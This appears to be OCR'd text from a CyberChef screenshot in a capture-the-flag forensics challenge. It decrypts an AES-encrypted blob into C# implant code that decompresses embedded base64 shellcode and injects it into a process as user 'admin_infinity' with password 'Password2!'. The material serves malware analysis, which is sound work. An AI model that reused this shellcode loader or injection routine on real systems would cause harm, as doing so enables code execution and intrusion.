 440
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
AES Decrypt
Key
4d65bdbad183f00203b1...
HEX
IV
infinity_edgehtb
UTF8
Mode
CBC
Input
Raw
Output
Raw
STEP
BAKE!
Auto Bake
Input
vVzyluVSne7djza5XRdxYrMUlpIgzlU+XMkFTUJJXSorBtAkHChltj/t6WHdI9MShafddcapoIecpNtip2sMbcQO+J8vVOLm1RLMHEcD9oliu9e7WDSv+xmoYmKPW+IeUZoTxIvDgZEhcclGDHvIss0Ul
THjTngsjUqcNTdnv8N8d8/PbUXnV+xIE+9qs0Dw6e7FfythDHMrB8+Ul58AXmERL0YgC+0++cgYgFLGjKZaw6xgVILfU2U9wKf4NABty0NcxNAswUppPgqD8ojFufuhJQMxa69AzTz15dMqNGK5YE/c/+
A2gl4wjO4kCm9HWjSdU0Q3nsUDRyWxhW49wf6j2mj/jSEytTx4kPSPXRI6OkYYkRaYbsogUI1uCL70M7meYMExHU4ZdbqfjiqpMaW51SqXpuuAVPhH5HacFD7i2nr9Ty1C9vl9eO6RCMmVnxwyL/oHO19
+Hrxs+
ABC 31618 2
Raw Bytes
CRLF (detected)
Output
using (MemoryStream resultStream = new MemoryStream())
{
byte[] buffer = new byte[16*1024];
int read;
while ((read = zipStream.Read(buffer, 0, buffer.Length)) > 0)
{
resultStream.Write(buffer, 0, read);
}
return resultStream.ToArray();
}
}
public byte[] ExecRuntime()
{
string shellcodeBase64 =
"H4sIACYPy10C//vj0fzkw4sjDAwMjoGOAUGBYR6Gl1I9uoMSgFgCiBU8uosCPPi3e3n5Gp70MDywxiaxhklHwfHgSV5HxoOP3gY5BoJUdTvZeDBeSGuskOBmKs3rbugAGujReqAkGSga0O0h4dLtoODJ
eOFxkMf/k47dJh0ejNeg5kFNsnhQ+tGH2UeFw9XyYumNCKB6FaD6NMduHg8gWwbIduxmAWq74BjhGBEXGQWkIh2jHIP+PwAyojy6hV4G////P9aj+Y2Dx3EXFQOg/QxAWgNKKzADaVfDk447GIGMXUDc4
NHbmwnkOO669e2W//+rHp0uKmCtCiAtPr29kSDJHRwgj/ROTQRyPLp9VBwcd62dF78bqBzCOTatPQjEaQUp2CkAUVwEUmzI5NF8iOPR99eSDGgg2SqmIr9IL5thcqAR52u5/26fNd4cfyNess/yr9pOpa
+7Fk1YNOX4MRsN4TAl4VjJArVwWRXmcElxQVNmxqgwXmNNPnW7aN80G3N3bpOImDRtXRd1Jf54rjqLcLd0DaZUDR1JGQ0Z71RtBSkOaaaweDNtOR47k9hYCwVtOW2ueHFtW+YKAF6+IH71AQAA";
byte[] shellcodeCompressed = Convert.FromBase64String(shellcodeBase64);
byte[] shellcodeByteArr = Decompress(shellcodeCompressed);
string threadParametersBase64 = "";
byte[] threadParameters = {};
if(threadParametersBase64.Length > 0){
byte[] threadParametersCompressed = Convert.FromBase64String(threadParametersBase64);
threadParameters = Decompress(threadParametersCompressed);
}
string output_func=InjectShellcodeAs(shellcodeByteArr, threadParameters, @"136", 0, 0, "admin_infinity", "Password2!");
byte[] output_func_byte=Encoding.UTF8.GetBytes(output_func);
return(output_func_byte);
}
}